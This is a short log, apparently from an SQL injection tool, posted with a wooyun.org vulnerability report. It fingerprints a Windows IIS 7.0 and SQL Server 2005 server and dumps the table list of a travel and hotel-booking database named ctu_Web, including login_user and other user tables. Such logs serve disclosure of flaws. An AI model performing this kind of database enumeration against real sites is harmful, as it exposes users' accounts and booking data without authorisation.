 web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[02:08:23] [INFO] fetching tables for database: ctu_Web
Database: ctu_Web
[21 tables]
+-----------------------+
| CityName |
| FileMapping |
| NXPress |
| NotesLog |
| aboutnews |
| dtproperties |
| hotel_booking |
| hotel_booking_contact |
| hotel_booking_disney |
| hotel_booking_hotels |
| hotel_booking_mco |
| iataagent |
| iatanewslist |
| iatapricelist |
| iatauser |
| login_user |
| newbonus |
| news |
| newsps_reporter |
| newsps_user |
| npuser |
+-----------------------+
www.wooyun.org